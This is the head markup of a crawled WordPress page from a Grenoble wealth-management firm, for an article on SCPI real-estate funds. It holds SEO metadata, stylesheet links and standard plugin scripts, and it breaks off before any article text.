

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/6/
body_size: 21863
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SCPI - Focus sur les valeurs &amp; sur les opportunités - AD Maiora Gestion de patrimoine à Grenoble</title>
	<link rel="canonical" href="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SCPI - Focus sur les valeurs &amp; sur les opportunités - AD Maiora Gestion de patrimoine à Grenoble" />
	<meta property="og:description" content="Plonger dans les valeurs des SCPI, c’est comprendre les frais, le fonctionnement du rendement, la fiscalité mais aussi le potentiel futur. C’est pour cela qu’il nous semble primordial de prendre ces quelques minutes de lecture pour bien maîtriser le sujet !  En regardant de plus près, les opportunités sont nombreuses." />
	<meta property="og:url" content="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/" />
	<meta property="og:site_name" content="AD Maiora Gestion de patrimoine à Grenoble" />
	<meta property="article:published_time" content="2022-09-08T22:47:54+00:00" />
	<meta property="article:modified_time" content="2023-01-20T12:14:20+00:00" />
	<meta property="og:image" content="https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_orange_petit5-copie.png" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="1300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin2380" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin2380" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#article","isPartOf":{"@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/"},"author":{"name":"admin2380","@id":"https://ad-maiora.fr/#/schema/person/7252236f66464d4963a303832298de66"},"headline":"SCPI &#8211; Focus sur les valeurs &#038; sur les opportunités","datePublished":"2022-09-08T22:47:54+00:00","dateModified":"2023-01-20T12:14:20+00:00","mainEntityOfPage":{"@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/"},"wordCount":1648,"publisher":{"@id":"https://ad-maiora.fr/#organization"},"image":{"@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#primaryimage"},"thumbnailUrl":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_orange_petit5-copie.png","articleSection":["Immobilier"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/","url":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/","name":"SCPI - Focus sur les valeurs & sur les opportunités - AD Maiora Gestion de patrimoine à Grenoble","isPartOf":{"@id":"https://ad-maiora.fr/#website"},"primaryImageOfPage":{"@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#primaryimage"},"image":{"@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#primaryimage"},"thumbnailUrl":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_orange_petit5-copie.png","datePublished":"2022-09-08T22:47:54+00:00","dateModified":"2023-01-20T12:14:20+00:00","breadcrumb":{"@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#primaryimage","url":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_orange_petit5-copie.png","contentUrl":"https://ad-maiora.fr/wp-content/uploads/2023/01/moleskin_orange_petit5-copie.png","width":1300,"height":1300},{"@type":"BreadcrumbList","@id":"https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ad-maiora.fr/"},{"@type":"ListItem","position":2,"name":"SCPI &#8211; Focus sur les valeurs &#038; sur les opportunités"}]},{"@type":"WebSite","@id":"https://ad-maiora.fr/#website","url":"https://ad-maiora.fr/","name":"AD Maiora Gestion de patrimoine à Grenoble","description":"Vers de plus grands projets - Gestion de patrimoine à Grenoble","publisher":{"@id":"https://ad-maiora.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ad-maiora.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://ad-maiora.fr/#organization","name":"AD Maiora Gestion de patrimoine à Grenoble","url":"https://ad-maiora.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ad-maiora.fr/#/schema/logo/image/","url":"https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg","contentUrl":"https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg","width":174,"height":55,"caption":"AD Maiora Gestion de patrimoine à Grenoble"},"image":{"@id":"https://ad-maiora.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ad-maiora.fr/#/schema/person/7252236f66464d4963a303832298de66","name":"admin2380","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ad-maiora.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fec2cc030d3708bdf76f09e4423caf674c5f877266f539589f14e12b9657f65?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fec2cc030d3708bdf76f09e4423caf674c5f877266f539589f14e12b9657f65?s=96&d=mm&r=g","caption":"admin2380"},"sameAs":["http://ad-maiora.fr"],"url":"https://ad-maiora.fr/index.php/author/admin2380/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="AD Maiora Gestion de patrimoine à Grenoble &raquo; Flux" href="https://ad-maiora.fr/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="AD Maiora Gestion de patrimoine à Grenoble &raquo; Flux des commentaires" href="https://ad-maiora.fr/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ad-maiora.fr/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fad-maiora.fr%2Findex.php%2F2022%2F09%2F09%2Farticle-de-reference-blocs-a-utiliser-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ad-maiora.fr/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fad-maiora.fr%2Findex.php%2F2022%2F09%2F09%2Farticle-de-reference-blocs-a-utiliser-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ad-maiora.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='popularis-extra-css' href='https://ad-maiora.fr/wp-content/plugins/popularis-extra/assets/css/style.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ad-maiora.fr/wp-content/uploads/elementor/css/post-13.css?ver=1769163050' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1643-css' href='https://ad-maiora.fr/wp-content/uploads/elementor/css/post-1643.css?ver=1769165115' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ad-maiora.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743062099' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ad-maiora.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ad-maiora.fr\/wp-admin\/admin-ajax.php","nonce":"9b5c2c0527","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":31536000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://ad-maiora.fr/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://ad-maiora.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ad-maiora.fr/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ad-maiora.fr/index.php/wp-json/wp/v2/posts/1643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ad-maiora.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ad-maiora.fr/?p=1643' />
<meta name="description" content="Plonger dans les valeurs des SCPI, c’est comprendre les frais, le fonctionnement du rendement, la fiscalité mais aussi le potentiel futur.

C’est pour cela qu’il nous semble primordial de prendre ces quelques minutes de lecture pour bien maîtriser le sujet ! 

En regardant de plus près, les opportunités sont nombreuses.">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" sizes="32x32" />
<link rel="icon" href="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" />
<meta name="msapplication-TileImage" content="https://ad-maiora.fr/wp-content/uploads/2022/07/AD.svg" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template post-template-elementor_canvas single single-post postid-1643 single-format-standard wp-custom-logo wp-embed-responsive paged-6 single-paged-6 wp-theme-hello-elementor cookies-not-set hello-elementor-default elementor-default elementor-template-canvas elementor-kit-13 elementor-page elementor-page-1643">
			<div data-elementor-type="wp-post" data-elementor-id="1643" class="elementor elementor-1643" data-elementor-post-type="post">
